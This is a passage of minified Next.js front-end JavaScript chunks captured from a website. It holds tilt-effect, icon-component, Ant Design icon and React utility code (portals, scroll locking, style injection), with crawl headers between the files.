0%",opacity:"0"}),this.updateGlareSize())},VanillaTilt.prototype.updateGlareSize=function(){if(this.glare){var e=(this.element.offsetWidth>this.element.offsetHeight?this.element.offsetWidth:this.element.offsetHeight)*2;Object.assign(this.glareElement.style,{width:e+"px",height:e+"px"})}},VanillaTilt.prototype.updateClientSize=function(){this.clientWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,this.clientHeight=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},VanillaTilt.prototype.onWindowResize=function(){this.updateGlareSize(),this.updateClientSize()},VanillaTilt.prototype.setTransition=function(){var e=this;clearTimeout(this.transitionTimeout),this.element.style.transition=this.settings.speed+"ms "+this.settings.easing,this.glare&&(this.glareElement.style.transition="opacity "+this.settings.speed+"ms "+this.settings.easing),this.transitionTimeout=setTimeout(function(){e.element.style.transition="",e.glare&&(e.glareElement.style.transition="")},this.settings.speed)},VanillaTilt.prototype.extendSettings=function(e){var t={reverse:!1,max:15,startX:0,startY:0,perspective:1e3,easing:"cubic-bezier(.03,.98,.52,.99)",scale:1,speed:300,transition:!0,axis:null,glare:!1,"max-glare":1,"glare-prerender":!1,"full-page-listening":!1,"mouse-event-element":null,reset:!0,"reset-to-start":!0,gyroscope:!0,gyroscopeMinAngleX:-45,gyroscopeMaxAngleX:45,gyroscopeMinAngleY:-45,gyroscopeMaxAngleY:45,gyroscopeSamples:10},n={};for(var i in t)if(i in e)n[i]=e[i];else if(this.element.hasAttribute("data-tilt-"+i)){var r=this.element.getAttribute("data-tilt-"+i);try{n[i]=JSON.parse(r)}catch(e){n[i]=r}}else n[i]=t[i];return n},VanillaTilt.init=function(e,t){e instanceof Node&&(e=[e]),e instanceof NodeList&&(e=[].slice.call(e)),e instanceof Array&&e.forEach(function(e){"vanillaTilt"in e||(e.vanillaTilt=new VanillaTilt(e,t))})},VanillaTilt}();"undefined"!=typeof document&&(window.VanillaTilt=t,t.init(document.querySelectorAll("[data-tilt]"))),e.exports=t},498:function(e,t,n){"use strict";var i=n(2265);function ChartPieIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M10.5 6a7.5 7.5 0 1 0 7.5 7.5h-7.5V6Z"}),i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 10.5H21A7.5 7.5 0 0 0 13.5 3v7.5Z"}))}let r=i.forwardRef(ChartPieIcon);t.Z=r},88239:function(e,t,n){"use strict";var i=n(2265);function CursorArrowRaysIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.042 21.672 13.684 16.6m0 0-2.51 2.225.569-9.47 5.227 7.917-3.286-.672ZM12 2.25V4.5m5.834.166-1.591 1.591M20.25 10.5H18M7.757 14.743l-1.59 1.59M6 10.5H3.75m4.007-4.243-1.59-1.59"}))}let r=i.forwardRef(CursorArrowRaysIcon);t.Z=r},91183:function(e,t,n){"use strict";var i=n(2265);function FingerPrintIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.864 4.243A7.5 7.5 0 0 1 19.5 10.5c0 2.92-.556 5.709-1.568 8.268M5.742 6.364A7.465 7.465 0 0 0 4.5 10.5a7.464 7.464 0 0 1-1.15 3.993m1.989 3.559A11.209 11.209 0 0 0 8.25 10.5a3.75 3.75 0 1 1 7.5 0c0 .527-.021 1.049-.064 1.565M12 10.5a14.94 14.94 0 0 1-3.6 9.75m6.633-4.596a18.666 18.666 0 0 1-2.485 5.33"}))}let r=i.forwardRef(FingerPrintIcon);t.Z=r},34736:function(e,t,n){"use strict";var i=n(2265);function SquaresPlusIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 16.875h3.375m0 0h3.375m-3.375 0V13.5m0 3.375v3.375M6 10.5h2.25a2.25 2.25 0 0 0 2.25-2.25V6a2.25 2.25 0 0 0-2.25-2.25H6A2.25 2.25 0 0 0 3.75 6v2.25A2.25 2.25 0 0 0 6 10.5Zm0 9.75h2.25A2.25 2.25 0 0 0 10.5 18v-2.25a2.25 2.25 0 0 0-2.25-2.25H6a2.25 2.25 0 0 0-2.25 2.25V18A2.25 2.25 0 0 0 6 20.25Zm9.75-9.75H18a2.25 2.25 0 0 0 2.25-2.25V6A2.25 2.25 0 0 0 18 3.75h-2.25A2.25 2.25 0 0 0 13.5 6v2.25a2.25 2.25 0 0 0 2.25 2.25Z"}))}let r=i.forwardRef(SquaresPlusIcon);t.Z=r},70833:function(e,t,n){"use strict";var i=n(2265);function ChevronLeftIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M7.72 12.53a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 1 1 1.06 1.06L9.31 12l6.97 6.97a.75.75 0 1 1-1.06 1.06l-7.5-7.5Z",clipRule:"evenodd"}))}let r=i.forwardRef(ChevronLeftIcon);t.Z=r},79468:function(e,t,n){"use strict";var i=n(2265);function ChevronRightIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M16.28 11.47a.75.75 0 0 1 0 1.06l-7.5 7.5a.75.75 0 0 1-1.06-1.06L14.69 12 7.72 5.03a.75.75 0 0 1 1.06-1.06l7.5 7.5Z",clipRule:"evenodd"}))}let r=i.forwardRef(ChevronRightIcon);t.Z=r},16414:function(e,t,n){"use strict";var i=n(2265);function PlayIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M4.5 5.653c0-1.427 1.529-2.33 2.779-1.643l11.54 6.347c1.295.712 1.295 2.573 0 3.286L7.28 19.99c-1.25.687-2.779-.217-2.779-1.643V5.653Z",clipRule:"evenodd"}))}let r=i.forwardRef(PlayIcon);t.Z=r}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1718-20b892ec787873d2.js
body_size: 4426
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1718],{51718:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=r(n(12184)),l=r(n(8104)),c=r(n(76639)),s=o(n(2265)),u=r(n(42744)),d=n(62363),f=r(n(23128)),p=r(n(81211)),y=n(85330),g=n(9804),v=["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"];(0,y.setTwoToneColor)(d.blue.primary);var m=s.forwardRef(function(e,t){var n=e.className,r=e.icon,o=e.spin,d=e.rotate,y=e.tabIndex,m=e.onClick,C=e.twoToneColor,b=(0,c.default)(e,v),x=s.useContext(f.default),h=x.prefixCls,_=void 0===h?"anticon":h,T=x.rootClassName,w=(0,u.default)(T,_,(0,l.default)((0,l.default)({},"".concat(_,"-").concat(r.name),!!r.name),"".concat(_,"-spin"),!!o||"loading"===r.name),n),S=y;void 0===S&&m&&(S=-1);var j=(0,g.normalizeTwoToneColors)(C),O=(0,i.default)(j,2),P=O[0],k=O[1];return s.createElement("span",(0,a.default)({role:"img","aria-label":r.name},b,{ref:t,tabIndex:S,onClick:m,className:w}),s.createElement(p.default,{icon:r,primaryColor:P,secondaryColor:k,style:d?{msTransform:"rotate(".concat(d,"deg)"),transform:"rotate(".concat(d,"deg)")}:void 0}))});m.displayName="AntdIcon",m.getTwoToneColor=y.getTwoToneColor,m.setTwoToneColor=y.setTwoToneColor,t.default=m},23128:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(2265).createContext)({});t.default=r},81211:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(76639)),i=r(n(36386)),l=o(n(2265)),c=n(9804),s=["icon","className","onClick","style","primaryColor","secondaryColor"],u={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};function setTwoToneColors(e){var t=e.primaryColor,n=e.secondaryColor;u.primaryColor=t,u.secondaryColor=n||(0,c.getSecondaryColor)(t),u.calculated=!!n}function getTwoToneColors(){return(0,i.default)({},u)}var IconBase=function(e){var t=e.icon,n=e.className,r=e.onClick,o=e.style,d=e.primaryColor,f=e.secondaryColor,p=(0,a.default)(e,s),y=l.useRef(),g=u;if(d&&(g={primaryColor:d,secondaryColor:f||(0,c.getSecondaryColor)(d)}),(0,c.useInsertStyles)(y),(0,c.warning)((0,c.isIconDefinition)(t),"icon should be icon definiton, but got ".concat(t)),!(0,c.isIconDefinition)(t))return null;var v=t;return v&&"function"==typeof v.icon&&(v=(0,i.default)((0,i.default)({},v),{},{icon:v.icon(g.primaryColor,g.secondaryColor)})),(0,c.generate)(v.icon,"svg-".concat(v.name),(0,i.default)((0,i.default)({className:n,onClick:r,style:o,"data-icon":v.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},p),{},{ref:y}))};IconBase.displayName="IconReact",IconBase.getTwoToneColors=getTwoToneColors,IconBase.setTwoToneColors=setTwoToneColors,t.default=IconBase},85330:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.getTwoToneColor=getTwoToneColor,t.setTwoToneColor=setTwoToneColor;var o=r(n(12184)),a=r(n(81211)),i=n(9804);function setTwoToneColor(e){var t=(0,i.normalizeTwoToneColors)(e),n=(0,o.default)(t,2),r=n[0],l=n[1];return a.default.setTwoToneColors({primaryColor:r,secondaryColor:l})}function getTwoToneColor(){var e=a.default.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor}},9804:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.generate=generate,t.getSecondaryColor=getSecondaryColor,t.iconStyles=void 0,t.isIconDefinition=isIconDefinition,t.normalizeAttrs=normalizeAttrs,t.normalizeTwoToneColors=normalizeTwoToneColors,t.useInsertStyles=t.svgBaseProps=void 0,t.warning=warning;var a=o(n(36386)),i=o(n(61565)),l=n(62363),c=n(77487),s=n(90348),u=o(n(22121)),d=r(n(2265)),f=o(n(23128));function camelCase(e){return e.replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function warning(e,t){(0,u.default)(e,"[@ant-design/icons] ".concat(t))}function isIconDefinition(e){return"object"===(0,i.default)(e)&&"string"==typeof e.name&&"string"==typeof e.theme&&("object"===(0,i.default)(e.icon)||"function"==typeof e.icon)}function normalizeAttrs(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce(function(t,n){var r=e[n];return"class"===n?(t.className=r,delete t.class):(delete t[n],t[camelCase(n)]=r),t},{})}function generate(e,t,n){return n?d.default.createElement(e.tag,(0,a.default)((0,a.default)({key:t},normalizeAttrs(e.attrs)),n),(e.children||[]).map(function(n,r){return generate(n,"".concat(t,"-").concat(e.tag,"-").concat(r))})):d.default.createElement(e.tag,(0,a.default)({key:t},normalizeAttrs(e.attrs)),(e.children||[]).map(function(n,r){return generate(n,"".concat(t,"-").concat(e.tag,"-").concat(r))}))}function getSecondaryColor(e){return(0,l.generate)(e)[0]}function normalizeTwoToneColors(e){return e?Array.isArray(e)?e:[e]:[]}t.svgBaseProps={width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",focusable:"false"};var p=t.iconStyles="\n.anticon {\n  display: inline-flex;\n  align-items: center;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n";t.useInsertStyles=function(e){var t=(0,d.useContext)(f.default),n=t.csp,r=t.prefixCls,o=t.layer,a=p;r&&(a=a.replace(/anticon/g,r)),o&&(a="@layer ".concat(o," {\n").concat(a,"\n}")),(0,d.useEffect)(function(){var t=e.current,r=(0,s.getShadowRoot)(t);(0,c.updateCSS)(a,"@ant-design-icons",{prepend:!o,csp:n,attachTo:r})},[])}},44528:function(e,t){"use strict";function contains(e,t){if(!e)return!1;if(e.contains)return e.contains(t);for(var n=t;n;){if(n===e)return!0;n=n.parentNode}return!1}Object.defineProperty(t,"__esModule",{value:!0}),t.default=contains},77487:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.clearContainerCache=clearContainerCache,t.injectCSS=injectCSS,t.removeCSS=removeCSS,t.updateCSS=updateCSS;var o=r(n(36386)),a=r(n(32401)),i=r(n(44528)),l="data-rc-order",c="data-rc-priority",s=new Map;function getMark(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.mark;return t?t.startsWith("data-")?t:"data-".concat(t):"rc-util-key"}function getContainer(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function getOrder(e){return"queue"===e?"prependQueue":e?"prepend":"append"}function findStyles(e){return Array.from((s.get(e)||e).children).filter(function(e){return"STYLE"===e.tagName})}function injectCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,a.default)())return null;var n=t.csp,r=t.prepend,o=t.priority,i=void 0===o?0:o,s=getOrder(r),u="prependQueue"===s,d=document.createElement("style");d.setAttribute(l,s),u&&i&&d.setAttribute(c,"".concat(i)),null!=n&&n.nonce&&(d.nonce=null==n?void 0:n.nonce),d.innerHTML=e;var f=getContainer(t),p=f.firstChild;if(r){if(u){var y=(t.styles||findStyles(f)).filter(function(e){return!!["prepend","prependQueue"].includes(e.getAttribute(l))&&i>=Number(e.getAttribute(c)||0)});if(y.length)return f.insertBefore(d,y[y.length-1].nextSibling),d}f.insertBefore(d,p)}else f.appendChild(d);return d}function findExistNode(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=getContainer(t);return(t.styles||findStyles(n)).find(function(n){return n.getAttribute(getMark(t))===e})}function removeCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=findExistNode(e,t);n&&getContainer(t).removeChild(n)}function syncRealContainer(e,t){var n=s.get(e);if(!n||!(0,i.default)(document,n)){var r=injectCSS("",t),o=r.parentNode;s.set(e,o),e.removeChild(r)}}function clearContainerCache(){s.clear()}function updateCSS(e,t){var n,r,a,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=getContainer(i),c=findStyles(l),s=(0,o.default)((0,o.default)({},i),{},{styles:c});syncRealContainer(l,s);var u=findExistNode(t,s);if(u)return null!==(n=s.csp)&&void 0!==n&&n.nonce&&u.nonce!==(null===(r=s.csp)||void 0===r?void 0:r.nonce)&&(u.nonce=null===(a=s.csp)||void 0===a?void 0:a.nonce),u.innerHTML!==e&&(u.innerHTML=e),u;var d=injectCSS(e,s);return d.setAttribute(getMark(s),t),d}},90348:function(e,t){"use strict";function getRoot(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}function inShadow(e){return getRoot(e) instanceof ShadowRoot}function getShadowRoot(e){return inShadow(e)?getRoot(e):null}Object.defineProperty(t,"__esModule",{value:!0}),t.getShadowRoot=getShadowRoot,t.inShadow=inShadow},27563:function(e){function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}e.exports=_arrayLikeToArray,e.exports.__esModule=!0,e.exports.default=e.exports},98158:function(e){function _arrayWithHoles(e){if(Array.isArray(e))return e}e.exports=_arrayWithHoles,e.exports.__esModule=!0,e.exports.default=e.exports},8104:function(e,t,n){var r=n(19040);function _defineProperty(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e.exports=_defineProperty,e.exports.__esModule=!0,e.exports.default=e.exports},10712:function(e){function _extends(){return e.exports=_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,_extends.apply(null,arguments)}e.exports=_extends,e.exports.__esModule=!0,e.exports.default=e.exports},42731:function(e){function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){s=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return l}}e.exports=_iterableToArrayLimit,e.exports.__esModule=!0,e.exports.default=e.exports},34980:function(e){function _nonIterableRest(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}e.exports=_nonIterableRest,e.exports.__esModule=!0,e.exports.default=e.exports},36386:function(e,t,n){var r=n(8104);function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}e.exports=_objectSpread2,e.exports.__esModule=!0,e.exports.default=e.exports},76639:function(e,t,n){var r=n(69726);function _objectWithoutProperties(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&({}).propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}e.exports=_objectWithoutProperties,e.exports.__esModule=!0,e.exports.default=e.exports},69726:function(e){function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}e.exports=_objectWithoutPropertiesLoose,e.exports.__esModule=!0,e.exports.default=e.exports},12184:function(e,t,n){var r=n(98158),o=n(42731),a=n(42214),i=n(34980);function _slicedToArray(e,t){return r(e)||o(e,t)||a(e,t)||i()}e.exports=_slicedToArray,e.exports.__esModule=!0,e.exports.default=e.exports},89944:function(e,t,n){var r=n(61565).default;function toPrimitive(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}e.exports=toPrimitive,e.exports.__esModule=!0,e.exports.default=e.exports},19040:function(e,t,n){var r=n(61565).default,o=n(89944);function toPropertyKey(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""}e.exports=toPropertyKey,e.exports.__esModule=!0,e.exports.default=e.exports},42214:function(e,t,n){var r=n(27563);function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return r(e,t);var n=({}).toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}e.exports=_unsupportedIterableToArray,e.exports.__esModule=!0,e.exports.default=e.exports}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/4458-77d6e09e7dd9799b.js
body_size: 2927
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4458],{97005:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"}}]},name:"close",theme:"outlined"}},70493:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let r=_interopRequireDefault(n(60077));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=r,e.exports=r},60077:function(e,t,n){var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(10712)),u=r(n(2265)),l=o(n(97005)),c=o(n(51718)),i=u.forwardRef(function(e,t){return u.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=i},24438:function(e,t,n){n.d(t,{Z:function(){return C}});var r=n(98961),o=n(2265),a=n(54887),u=n(66911);n(54812);var l=n(17146),c=o.createContext(null),i=n(16141),d=n(19836),f=[];function useDom(e,t){var n=o.useState(function(){return(0,u.Z)()?document.createElement("div"):null}),a=(0,r.Z)(n,1)[0],l=o.useRef(!1),s=o.useContext(c),v=o.useState(f),m=(0,r.Z)(v,2),p=m[0],h=m[1],C=s||(l.current?void 0:function(e){h(function(t){return[e].concat((0,i.Z)(t))})});function append(){a.parentElement||document.body.appendChild(a),l.current=!0}function cleanup(){var e;null===(e=a.parentElement)||void 0===e||e.removeChild(a),l.current=!1}return(0,d.Z)(function(){return e?s?s(append):append():cleanup(),cleanup},[e]),(0,d.Z)(function(){p.length&&(p.forEach(function(e){return e()}),h(f))},[p]),[a,C]}var s=n(45570),v=n(37268);function isBodyOverflowing(){return document.body.scrollHeight>(window.innerHeight||document.documentElement.clientHeight)&&window.innerWidth>document.body.offsetWidth}var m="rc-util-locker-".concat(Date.now()),p=0;function useScrollLocker(e){var t=!!e,n=o.useState(function(){return p+=1,"".concat(m,"_").concat(p)}),a=(0,r.Z)(n,1)[0];(0,d.Z)(function(){if(t){var e=(0,v.o)(document.body).width,n=isBodyOverflowing();(0,s.hq)("\nhtml body {\n  overflow-y: hidden;\n  ".concat(n?"width: calc(100% - ".concat(e,"px);"):"","\n}"),a)}else(0,s.jL)(a);return function(){(0,s.jL)(a)}},[t,a])}var h=!1;function inlineMock(e){return"boolean"==typeof e&&(h=e),h}var getPortalContainer=function(e){return!1!==e&&((0,u.Z)()&&e?"string"==typeof e?document.querySelector(e):"function"==typeof e?e():e:null)},C=o.forwardRef(function(e,t){var n=e.open,i=e.autoLock,d=e.getContainer,f=e.debug,s=e.autoDestroy,v=void 0===s||s,m=e.children,p=o.useState(n),h=(0,r.Z)(p,2),C=h[0],b=h[1],g=C||n;o.useEffect(function(){(v||n)&&b(n)},[n,v]);var x=o.useState(function(){return getPortalContainer(d)}),y=(0,r.Z)(x,2),S=y[0],_=y[1];o.useEffect(function(){var e=getPortalContainer(d);_(null!=e?e:null)});var w=useDom(g&&!S,f),Z=(0,r.Z)(w,2),I=Z[0],P=Z[1],E=null!=S?S:I;useScrollLocker(i&&n&&(0,u.Z)()&&(E===I||E===document.body));var O=null;m&&(0,l.Yr)(m)&&t&&(O=m.ref);var F=(0,l.x1)(O,t);if(!g||!(0,u.Z)()||void 0===S)return null;var k=!1===E||inlineMock(),M=m;return t&&(M=o.cloneElement(m,{ref:F})),o.createElement(c.Provider,{value:P},k?M:(0,a.createPortal)(M,E))})},45115:function(e,t,n){var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.useZIndex=t.containerBaseZIndexOffset=t.consumerBaseZIndexOffset=t.CONTAINER_MAX_OFFSET=void 0;var o=r(n(2265)),a=r(n(53644));n(15218);var u=r(n(1196));t.CONTAINER_MAX_OFFSET=1e3;let l=t.containerBaseZIndexOffset={Modal:100,Drawer:100,Popover:100,Popconfirm:100,Tooltip:100,Tour:100,FloatButton:100},c=t.consumerBaseZIndexOffset={SelectLike:50,Dropdown:50,DatePicker:50,Menu:50,ImagePreview:1};function isContainerType(e){return e in l}t.useZIndex=(e,t)=>{let n;let[,r]=(0,a.default)(),i=o.default.useContext(u.default),d=isContainerType(e);if(void 0!==t)n=[t,t];else{let o=null!=i?i:0;d?o+=(i?0:r.zIndexPopupBase)+l[e]:o+=c[e],n=[void 0===i?t:o,o]}return n}},1196:function(e,t,n){var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2265));let a=o.default.createContext(void 0);t.default=a},70252:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(18710);t.default=e=>{let[,,,,t]=(0,r.useToken)();return t?`${e}-css-var`:""}},86744:function(e,t,n){var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.VariantContext=t.NoStyleItemContext=t.NoFormStyle=t.FormProvider=t.FormItemPrefixContext=t.FormItemInputContext=t.FormContext=void 0;var a=o(n(2265)),u=n(92528),l=r(n(2041));t.FormContext=a.createContext({labelAlign:"right",vertical:!1,itemRef:()=>{}}),t.NoStyleItemContext=a.createContext(null),t.FormProvider=e=>{let t=(0,l.default)(e,["prefixCls"]);return a.createElement(u.FormProvider,Object.assign({},t))},t.FormItemPrefixContext=a.createContext({prefixCls:""});let c=t.FormItemInputContext=a.createContext({});t.NoFormStyle=({children:e,status:t,override:n})=>{let r=a.useContext(c),o=a.useMemo(()=>{let e=Object.assign({},r);return n&&delete e.isFormItemInput,t&&(delete e.status,delete e.hasFeedback,delete e.feedbackIcon),e},[t,n,r]);return a.createElement(c.Provider,{value:o},e)},t.VariantContext=a.createContext(void 0)},37268:function(e,t,n){n.d(t,{Z:function(){return getScrollBarSize},o:function(){return getTargetScrollBarSize}});var r,o=n(45570);function measureScrollbarSize(e){var t,n,r="rc-scrollbar-measure-".concat(Math.random().toString(36).substring(7)),a=document.createElement("div");a.id=r;var u=a.style;if(u.position="absolute",u.left="0",u.top="0",u.width="100px",u.height="100px",u.overflow="scroll",e){var l=getComputedStyle(e);u.scrollbarColor=l.scrollbarColor,u.scrollbarWidth=l.scrollbarWidth;var c=getComputedStyle(e,"::-webkit-scrollbar"),i=parseInt(c.width,10),d=parseInt(c.height,10);try{var f=i?"width: ".concat(c.width,";"):"",s=d?"height: ".concat(c.height,";"):"";(0,o.hq)("\n#".concat(r,"::-webkit-scrollbar {\n").concat(f,"\n").concat(s,"\n}"),r)}catch(e){console.error(e),t=i,n=d}}document.body.appendChild(a);var 